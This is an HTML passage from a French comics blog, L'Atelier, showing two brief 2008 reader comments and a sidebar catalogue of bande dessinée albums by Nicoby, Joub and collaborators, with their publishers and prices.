</span>
</dd>
<dt class='comment-author blogger-comment-icon' id='c4530454059835808043'>
<a name='c4530454059835808043'></a>
<a href='https://www.blogger.com/profile/15238484127312928569' rel='nofollow'>Étienne</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-4530454059835808043'>
<p>
Houla. C'est contagieux cette saloperie.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1214058060000#c4530454059835808043' title='comment permalink'>
21 juin 2008 à 15:21
</a>
<span class='item-control blog-admin pid-1887879173'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/4530454059835808043' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author blogger-comment-icon' id='c5502061612405248030'>
<a name='c5502061612405248030'></a>
<a href='https://www.blogger.com/profile/12072244654638093169' rel='nofollow'>joub</a>
a dit&#8230;
</dt>
<dd class='comment-body' id='Blog1_cmt-5502061612405248030'>
<p>
Qui c'est qui se fait passer pour Laurence ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-003.html?showComment=1214413620000#c5502061612405248030' title='comment permalink'>
25 juin 2008 à 18:07
</a>
<span class='item-control blog-admin pid-1294430582'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1303695795938480096/5502061612405248030' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1303695795938480096/4753733087900128558' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://atelierleblog.blogspot.com/2008/06/carton-dessins-004.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://atelierleblog.blogspot.com/2008/06/et-continue.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://atelierleblog.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://atelierleblog.blogspot.com/feeds/4753733087900128558/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image36'>
<h2>Éditions Glénat</h2>
<div class='widget-content'>
<a href='http://www.glenatbd.com/bd/les-friend-doctors-9782723496872.htm'>
<img alt='Éditions Glénat' height='301' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_elM6c2HPDDTV4CXAbf2cJL4kKhA1-9S97UZUWFCdRAxTHFXqYIUVkmPBeL4q1GlVZzXhBTIxdUFfj9Gqy0zW89ohcooZb_PLyDBpmFcWkNDeeTHgQMZfP4FbdcOwW2PkcM3Fads7hXkD/s1600/Friend-Doctors-Web.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Friend Doctors Sophie Zuber-Nicoby 48 pages couleurs - 13.90 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<h2>Éditions Glénat</h2>
<div class='widget-content'>
<a href='http://www.glenatbd.com/bd/les-grands-peintres-gauguin-9782344003824.htm'>
<img alt='Éditions Glénat' height='301' id='Image35_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNSXI4_FR8oKXiGBJb42XjkGXEw-yHBmlkLMmY1pGoveMTjp_wx2XHnORWN1U6br6Ds7pC2ll5kH1Dlect7byEtRZAGploQUMgdWVMP2icM212m3VRYRAzH3A7_ZHFr73prKP1aeCsUjw1/s1600-r/GauguinNico2016-Web.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Gauguin Patrick Weber-Nicoby 56 pages couleurs - 14,50&#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Éditions Plume Verte</h2>
<div class='widget-content'>
<a href='http://www.escapade-carbet.com/actualites/les-jeunes-aventuriers-une-bande-dessinee-guyanaise/'>
<img alt='Éditions Plume Verte' height='301' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqv_Z-GXI-tVu4ZnHElx3P1SgkPPH2C72InvtSEplWtrZ6EykkBpNqoa36Gwxq1d4mfU17_-gDqe2f4cnuvbjFqRgEI7-N3UyO4aaugLlFbTqkDruaaAc8B-rDkY8XIDniYo0xjaIt_cXY/s1600-r/JeunesAv2016-Web.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Les champs du Kalawu Joub, Nicoby, Copin 48 pages couleurs - 12,50&#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Éditions Vide Cocagne</h2>
<div class='widget-content'>
<a href='http://videcocagne.fr/catalogue/une-vie-damour/'>
<img alt='Éditions Vide Cocagne' height='301' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVImxME3w1x1F0ONPHZfzbBu-fR3KTYeYu__LBHDUuRBIVihGDznz9_rRYLMeE3S9of2dNGn0kqiKqLZQaxuHQnmXIm4DY87RVYBvbGwl0OisB7i2CZWWU7gYA0LptbXl6NCb4KHoOZN-/s1600-r/Vie-d%2527amour-Nicoby.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Une vie d'amour Nicoby 32 pages couleurs- 9,00 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<h2>Éditions Futuropolis</h2>
<div class='widget-content'>
<a href='http://www.futuropolis.fr/fiche_titre.php?id_article=790501'>
<img alt='Éditions Futuropolis' height='301' id='Image32_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIOx6P5wylbYIbp0VhMOHtl1P5rG8aGi8kVzQFcOYdOHkAAeXoc3hUMz69lpsK6wmS6I0QX1YW2XFwK8IfRJxiiCIobYQ1OGwryIMwb-wuxAsy3qcszjJSPEHIi7kzUkciE4fSCIW8gA4V/s1600-r/Grandes-Oreilles.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Grandes oreilles et bras cassés Manach-Nicoby 120 pages - 19 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>Éditions Vents d'Ouest</h2>
<div class='widget-content'>
<a href='http://www.ventsdouest.com/bd/belle-ile-en-pere-9782749307381.htm'>
<img alt='Éditions Vents d&#39;Ouest' height='301' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCjMi1PcrDnNLTDA1onh0sRQOxfmuZ4VNoZacmbMaYvCAPwa58vqKjbcGlfCKWrlpyMyolw0oxfJxtXOH7O2KIipiFWeDVyb_Uc-CVv5ieq4WDkh6uUnSayYeSAKa5tCtJ_Antev_jp9bc/s1600/Bellei%25CC%2582leenpe%25CC%2580re.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Belle-Île en père Patrick Weber -  Nicoby 144 pages - 18.50 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Éditions Dupuis</h2>
<div class='widget-content'>
<a href='http://www.dupuis.com/le-manuel-de-la-jungle/bd/le-manuel-de-la-jungle-le-manuel-de-la-jungle/61038'>
<img alt='Éditions Dupuis' height='301' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtDZNnGRzpOMsAPIzebRENLFwS3WXqVzE6K41fSdURiI7LH6wlc132xtOTx2JiEmWYTxhmE-GIS15O8UG_jqfrE-dyjqwVYFBEPtP_v3gUlLnZApL-_h3pjE3P2g4V7U3OG8DVv5ju8KZJ/s1600/Manueldelajungle.jpg' width='222'/>
</a>
<br/>
<span class='caption'>Copin - Joub - Nicoby 144 pages - 19.00 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Éditions Dargaud</h2>
<div class='widget-content'>
<img alt='Éditions Dargaud' height='301' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOOdEDMNqe4D30o__79kQJ-AT2OvQdaGiSF1w8Gz_7XSOb3QQlGEaLZqfWbI3F7Ej5N-4myLY6VDcA2PeWhGXvAAmWE9JLZNRp2eii1TDpmKhAGYI3Kraayd9wqYPJMQwv5BrXv7wCp9vw/s1600/revolution-pilote-T1.jpg' width='222'/>
<br/>
<span class='caption'>Aeschimann Eric - NICOBY 144 pages. 17.95&#8364; public : à partir de 16 ans</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>Éditions Vide Cocagne</h2>
<div class='widget-content'>
<a href='http://videcocagne.fr/boutique/93-poete-a-djibouti.html'>
<img alt='Éditions Vide Cocagne' height='248' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB1BmpBTTvG0YXDvk_EwRO_qZ0HqKm2mR3WWvvfc6rOjJ7lOQ3eogtvMOmm_q9JUuOLsRUqGkoiiML2JyqOsbKp5f1wtaHMUtNI3xbYagLbM9Pe0t-kl8rj8ZBZFl_fLTJ0G5KNzysxCbF/s1600/Poete-a-djibouti.jpg' width='180'/>
</a>
<br/>
<span class='caption'>80 pages couleur, couverture cartonnée. 16,00 &#8364;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>Tomber des nus</h2>
<div class='widget-content'>
<img alt='Tomber des nus' height='248' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx_9Uah_VSlLUuDxbeuUhUfaz9vVem3QXPbfI6wtngD3C0YqiYEthJb7iCDULchbRfb628YjAcmii7dWPZRQt5fBWUQPHJmmEAKjOfKw6L_ytygd2uJxiHaAirQUUjh2GHfYGX-Gr7nrtv/s1600/Tomber-des-nus.jpg' width='180'/>
<br/>
<span class='caption'>75 ex. Nicoby 5&#8364; + 1 de port 52 pages (Épuisé !)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Éditions Vents d'Ouest</h2>
<div class='widget-content'>
<a href='http://www.ventsdouest.com/bd/il-s-appelait-geronimo-9782749306667.htm'>
<img alt='Éditions Vents d&#39;Ouest' height='248' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgpNn537BJf8_9mM8dDaNBXc2TbLi_qcraFmg7iyOViJ5MWdXKGluOLQIGXYOtbfVrmPhTnSDanENFuCN3a_x7YxC3kLZj0gYtv8xgOR0QbH0jIWeyDZlqYS9t5utzWvv1xvbfyX_znt2P/s1600/Geronimo-4.jpg' width='180'/>
</a>
<br/>
<span class='caption'>De retour à Paris sous le nom de Manu, Geronimo part à la recherche de ses origines, et de sa mère qu&#8217;il n&#8217;a jamais connu&#8230; Étienne Davodeau et Joub - RÉCIT COMPLET-DISPONIBLE</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>Éditions Vide Cocagne</h2>
<div class='widget-content'>
<a href='http://videcocagne.fr/boutique/hors-collection/77-une-vie-d-amour.html'>
<img alt='Éditions Vide Cocagne' height='248' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMVeOAPD0gZIf-ephEZlxHqsdUoIeduujjzCrCpEMm9_lU2_IzuoAvDuwaUPxbr6Xx_8Ii41uCXy45OK8QBlEPFHidMjY3C64JyKO_mdVcdUVNTxXOyTw7AJXhCEXKA0JnZRLeLBq_yK9i/s1600/UneViedAmour-Nicoby.jpg' width='180'/>
</a>
<br/>
<span class='caption'>32 pages coul., format 17x24, couverture souple. Ouvrage numéroté et signé par l'auteur, tirage limité 150 ex.! 10 &#8364; (Épuisé !)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Éditions TABOU</h2>
<div class='widget-content'>
<img alt='Éditions TABOU' height='220' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg94mO4CUCtp-oUX9_F00clIXgt2Ylt2SyQSNSzelx4ysD-r52M1vukvsvH2sicgzu8QZZ5NznqSu8rqnTU7v70hbAOvmduLKGVjraaOP8qvFEB6JxN56ZW3nLt6BLZ26OX73Ove1KSYHqK/s220/Apple-%2526-Lemon2.jpg' width='160'/>
<br/>
<span class='caption'>Apple & Lemon 2 - Nicoby</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>Éditions Vide Cocagne</h2>
<div class='widget-content'>
<a href='http://videcocagne.fr/boutique/sous-le-manteau/69-marc-et-pep-comix.html'>
<img alt='Éditions Vide Cocagne' height='220' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IZSrRn-2cHWKQSB8WlBwTO2e76y9kfmSF3kOJnswfNt78jmRjQhElusmSMaHuqjqz9-0SSXfMAJTT8napoYM4Say6o7w5ePTquMDCt91QF_9LQUxkDJv315vbDAhkx7DwQ65mY-3V1Vt/s220/Marc+%2526+Pep-Nicoby.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Nicoby (Épuisé !)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<h2>Éditions Vents d'Ouest</h2>
<div class='widget-content'>
<a href='http://www.ventsdouest.com/bd/ouessantines-9782749306605.htm'>
<img alt='Éditions Vents d&#39;Ouest' height='220' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGTxUMCuPwhp2p_mzQCfxwXNF6mdfPMcZQbHN0UaU4h0PMiYjVl9DW4jqwYimIWqkjUatGNxEOORmOpbhoOS0XRRy-Oa0ZM1jTaGOG4pNzwI-8HDQCx9UUwsbzvr48G1KCyqGKzf0KJzvP/s220/Ouessantines-Nicoby3.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Patrick Weber - Nicoby</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<h2>Éditions DUPUIS</h2>
<div class='widget-content'>
<img alt='Éditions DUPUIS' height='220' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju6-1Nd62bABgbFOs-E55vgfvs_hEfMMn38EPVYtfKiw8pVxMPSbI8sxhSM56tE2Ry0rD7ZE0ACQK4nFyQEKuTwLDGi6iHJBQwMgjD5fNrTXJN5Xh_clkDFLkE_HcSRHYeNZADwp5nvOD8/s220/Fournier+Joub-Nicoby.jpg' width='160'/>
<br/>
<span class='caption'>Jean-Claude Fournier raconté par Joub, Nicoby et lui même !&#8230;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>Éditions Futuropolis</h2>
<div class='widget-content'>
<a href='http://www.futuropolis.fr/fiche_titre.php?id_article=790146'>
<img alt='Éditions Futuropolis' height='206' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJMDNoHRHaw3BghrOcRasORmZxUpp7Ko79uhzHk3PvokKPrC_1pT3XTjELYGAWocEXlEHLGK52M4mncXh4PUAm5i4XXocXL6fglSvSfhcsWyF9BerbL6kPY-QkQtlojq35NMdBaUSTBXtG/s220/20ANSFERME.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Nicoby & Sylvain Ricard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Éditions Six Pieds Sous Terre</h2>
<div class='widget-content'>
<a href='http://www.pastis.org/jade/cgi-bin/reframe.pl?http://www.pastis.org/jade/actualite0.htm'>
<img alt='Éditions Six Pieds Sous Terre' height='204' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhat_GcKaE7HhVyXesVBb5HIjeux3VniveVFtGiIy2vMx8O91T1pzIWTeKg2tywbR5KyukqhhJCoDpheXfeqXguxjta_DEcNwdBmQXQfkFKhgHsWa7RLHLDM3rB89nWTKXnwrWJ0cmMVG5W/s220/NU-Nicoby.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Nicoby-Collection Monotrème [mini]</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>Éditions TABOU</h2>
<div class='widget-content'>
<img alt='Éditions TABOU' height='220' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadR4JWr7CLt2k703khdb4Z0GQYYu3rNHi3kzO87hTGFOZzw12H9jvkkLRAne_GZNQDIpi6E5sBW4cl73ZwtwEWxMX-iuDvd8x6jkzGjDy4nlM0PGVlfrPDtXCKi9nPn9D0il-_Tpci0nL/s220/Apple+%2526+Lemon.jpg' width='162'/>
<br/>
<span class='caption'>Apple & Lemon - Nicoby</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Éditions Gargantua</h2>
<div class='widget-content'>
<img alt='Éditions Gargantua' height='200' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfkLds0FtpyBCLX3vqMTdo7C096URJOuF4FcX3-3-57mrJDRcSbSqqYigS-IwWK83YwWpESmb0fAty5EEizSYGa0L9S6WMMUimFlXdvXrlIAzBnnWYXo1sne0fcI9yfIliAnGs8MDZhslA/s220/012-couverture100pc.jpg' width='150'/>
<br/>
<span class='caption'>Album Jeunesse-Nicoby</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Éditions Six Pieds Sous Terre</h2>
<div class='widget-content'>
<a href='http://www.pastis.org/jade/cgi-bin/reframe.pl?http://www.pastis.org/jade/2010-08-12/ouessant.htm'>
<img alt='Éditions Six Pieds Sous Terre' height='220' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYRLbwJGFjw_l4QU5J2zKQZsGtAOW1IV2xEvtAi-7vv8mW0YSNtARRh5ikxjXMz8HridFYWNXvtt0XH3R02PdQD799OMBCnHgvA-nDKWoGObpYFQWOanhYqKoGh86VfpLkBRHWZKNjGYBx/s220/couv-Ouesssant.jpg' width='174'/>
</a>
<br/>
<span class='caption'>Déjà dans les librairies</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>Éditions drugstore</h2>
<div class='widget-content'>
<img alt='Éditions drugstore' height='220' id='Image15_img' src='//4.bp.blogspot.com/_LcmU-lw-bU8/TL_vzuFIQQI/AAAAAAAAEEg/6xBIfS1ts4k/S220/Mes+Annees.jpg' width='160'/>
<br/>
<span class='caption'>Daniel Fuchs raconté par Joub, Nicoby et lui même !&#8230;</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>(75 ex.)-Tirage épuisé !</h2>
<div class='widget-content'>
<a href='http://atelierleblog.blogspot.com/2010/10/vient-de-paraitre.html'>
<img alt='(75 ex.)-Tirage épuisé !' height='220' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZFdRAbvC1LQzWKIQNZL4PatPOxYN1mu5wfG6m31IPYobpNaOBvKP-nscBStSHY9_5geaEbDs6UOal5yB6uvcuYU-I91x3YzWwJSOr0ykwsi9g7Tg74ww4O2wJBmALwdoEqwBOjrMQD26R/s220/couv+Hubert+devant.jpg' width='174'/>
</a>
<br/>
<span class='caption'>40 pages noir et blanc : 5&#8364; - Frais de port 1&#8364; - Nicoby (Épuisé !)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>éditions drugstore</h2>
<div class='widget-content'>
<a href='http://www.drugstorebd.com/bd/vacances-9782723472883.htm'>
<img alt='éditions drugstore' height='210' id='Image14_img' src='//4.bp.blogspot.com/_LcmU-lw-bU8/TAH8AFoA_YI/AAAAAAAADnQ/bJZs7GDiZnM/S220/Vacances+Nicoby+Drugstore.jpg' width='150'/>
</a>
<br/>
<span class='caption'>Nicoby - Dessin et scénario - en librairie depuis le 19 mai</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>ÉDITIONS DUPUIS T3</h2>
<div class='widget-content'>
<img alt='ÉDITIONS DUPUIS T3' height='206' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5OQDuwQmz39Nzn4MDjkkx1Tg644Nm4ABRssUxGt3Xv8IA6ttbrtnVWx_kEwXmBFmTf5vPfAqeLIegM3voxqnJVKmH2r5B-7hrSFSOTjePDvy6hGwqxY8BFvf38Q86DnHZ7zjf59hyGDQx/s220/Geronimo-Tome3.jpg' width='150'/>
<br/>
<span class='caption'>Étienne Davodeau et Joub</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Éditions Dupuis T2</h2>
<div class='widget-content'>
<img alt='Éditions Dupuis T2' height='207' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lip_jSgmXltD3kh-vv6BB067sdzsEODrIEhlRMTexhhe5bppsE3B8RxtvZhQMWRXcZeh1JXsQuVIPoVbLJFZBKK-xfSufegrfqsMQw1DWVm16434RZyl7WsBnVFi4GSuQFt-dUV9ky9b/s1600-r/Geronimo-Tome2.jpg' width='150'/>
<br/>
<span class='caption'>Étienne Davodeau et Joub</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Éditions Dupuis  (Expresso) T1</h2>
<div class='widget-content'>
<img alt='Éditions Dupuis  (Expresso) T1' height='220' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7OjRU3kb1HoN-vsJkpSajoW6SXBlgzgqoQjGrlyPLf-xONYyiFxoAKxadiIWRascshqzYVdvlLcpPL9ZkVNlhvmHGUMulevxBeopPEiCLA8i_b6dbQpR5jvy0TbYQO_lBnZyEryXbEbY4/s220/Geronimo-Tome1.jpg' width='160'/>
<br/>
<span class='caption'>Étienne Davodeau et Joub</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Éditions Futuropolis</h2>
<div class='widget-content'>
<img alt='Éditions Futuropolis' height='201' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT3P5oZPPGF8eCN6qSJhun62Yn9WTQKdB0RirLToCHgGPfwsP1WhAf6aJrMDU22kRvCbx4xIdh8hMplpTyZ8NyiR7IwbenpCY04dmgpv0vvsmp1mM9Na6GrQYByIwV3cCwsN6V57YAsyGN/s220/Ensembles-2.gif' width='150'/>
<br/>
<span class='caption'>Tome 2 par Nicoby, Kris et Éric T.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Éditions Futuropolis</h2>
<div class='widget-content'>
<img alt='Éditions Futuropolis' height='241' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14gwKEMsomKPHm6RB5LI1DBv1yhAf_4Q-GocXMAmKygcrLSRwBK7JEf_cHSk10-0HBz3dy-u_J94RnJ6V8c7ACDwjBZF1Xkygb_hjfAVN1jGlKlJRO_PKv89rNBRfH0CeVqsE4OTqNYMZ/s1600-r/Ensembles.gif' width='180'/>
<br/>
<span class='caption'>Nicoby, Kris et Éric T.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>(75 ex.)-Tirage épuisé !</h2>
<div class='widget-content'>
<a href='http://atelierleblog.blogspot.com/2009/09/bientot-dans-mon-garage.html'>
<img alt='(75 ex.)-Tirage épuisé !' height='220' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJNU0RQwKEeFTI4ob623s-eimS5f4OaFJN0zNWMoTHUdWueGzBJJOzRkVx3yIWtAFmw2KjP2BmgfSoFcfAUkleLH3P3nAydP8uWMRRl8AMKE3DrF-gYPvmlnzQzhpiY3BKUPFygjV4d2kU/s220/couv-Jules-Braco-1.jpg' width='190'/>
</a>
<br/>
<span class='caption'>30 pages 5&#8364; - Frais de port 1&#8364; - Nicoby (Épuisé !)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Editions "Le ToroParlékorn"</h2>
<div class='widget-content'>
<img alt='Editions "Le ToroParlékorn"' height='220' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihGT3FeKOFn2rXnMgULwjD2dG7TIid0uaGpYK9o-ZdxycurBZITS6ocWA3IG4v5b0lWnlRuCKdA2mfDtDaaWCmV0mME97JYp70a4gd_5Ki7eaY2u5sKpDbJXAHSy8P2_-I9n70DeIz0lIM/s220/BardelaMareeCouv-2.jpg' width='220'/>
<br/>
<span class='caption'>Tome 2 - 44 pages couleurs : 7&#8364; - Adresse commande : L&#8217;Atelier 4 Place Alexandre Jehanin 35190 Bécherel - Frais de port 1&#8364; - Ordre du chèque : Pépito</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Editions "Le ToroParlékorn"</h2>
<div class='widget-content'>
<img alt='Editions "Le ToroParlékorn"' height='220' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjidJdVmpkX92JegWlXQDV-D2MWi2q7gqzfQ5ikXTdPMyJHaEyN1YV_OV5rywfqDyv3ypZduw0-xPE2fU7tnHt67QzxRIFHJ3A1V1X2M1zkNGwMWemvGKuTcXU3SgzJPYTw7v-JQutC14w0/s1600-r/BardelaMareeCouv-1.jpg' width='220'/>
<br/>
<span class='caption'>Tome 1 - 44 pages couleurs : 7&#8364; - Adresse commande :  L&#8217;Atelier 4 Place Alexandre Jehanin 35190 Bécherel - Frais de port 1&#8364; - Ordre du chèque : Pépito</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Editions "Le ToroParlékorn"</h2>
<div class='widget-content'>
<img alt='Editions "Le ToroParlékorn"' height='227' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj62_fH7p0WVMuxSiAVWAuTnoFvqMwgBm8GrHrFW7GUY-RgdZ6kEymEDd_C-iVYrO_mGGXMzoVvLC7ytqs-xIkzsb_YgZA_bQAgtC86kzOL4LPx8BM2CaSE__dVo_DNGhWr7CNV_x6n8SPF/s1600/L&#39;HIPPO+Couv-2.jpg' width='227'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Par Nicoby (Éditions Carabas)</h2>
<div class='widget-content'>
<img alt='Par Nicoby (Éditions Carabas)' height='180' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDdYiuAxtEcFKN9DysCgYtyjmuW_4M1roLbS8vZI5wbkKSaFOanbTQh7PzHwZiroIJUUeAC2I6XaN1n6vAZOnkARQ-Qxjbrm1gJaEmgKgOMtz8dfIOCWxJRktr4bZQx-c5wkskrNpQGJKW/s1600-r/Papillon.jpg' width='180'/>
<br/>
<span class='caption'>Déjà en librairie !!!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>RDV au Pere Lachaise</h2>
<div class='widget-content'>
<a href='http://atelierleblog.blogspot.com/search/label/un%20livre%20en%20entier'>
<img alt='RDV au Pere Lachaise' height='220' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizRECtE_UzWM0EEcUofRtvuxTYQ1y_rzu8yBZNgR-a1PtJCxBxbBrR2WrNgo3JNyHD6zpusCHH_HZRJ6MjDWJdOOD4cKXGWYS-zYgd9C0ggyF49Hd1jN6ecJeP8_agr7dq6NnnLUFcbu7B/s220/RDV-PereLaChaise.jpg' width='156'/>
</a>
<br/>
<span class='caption'>En lecture sur ce blog ! (livre complet) - Studio Psurde-1989</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Contacts</h2>
<div class='widget-content'>
<img alt='Contacts' height='114' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ3NVY3Ims-L3HFBjPExyQV7o89HYXQ79J5868NBhtTfOhZU-tHivYOnY7e7g7gzYZgy9-A_5Yav581-BPosHZTJ_D1NHQKx4nK1da9EzOYVufzyRV0nSgFbm6m43yZAK7HCpi57Y35jY-/s220/Adresses-Mail.jpg' width='227'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Les liens de l'Atelier</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.auracan.com/'>Auracan BD</a></li>
<li><a href='http://www.bengrrr.com/'>Bengrrr</a></li>
<li><a href='http://www.bibeurlu.blogspot.com/'>Bibeur Lu</a></li>
<li><a href='http://www.cristel.com/cristel.php?lang=fr'>Bon plan de Joub</a></li>
<li><a href='http://bruno.thielleux.free.fr/blog/'>Brüno</a></li>
<li><a href='http://bedeastes.wordpress.com/'>Bédéastes Imageurs</a></li>
<li><a href='http://vachescarrees.blogspot.com/'>Carrément Vache !!!</a></li>
<li><a href='http://didierbeunas.over-blog.com/'>Didier Beunas</a></li>
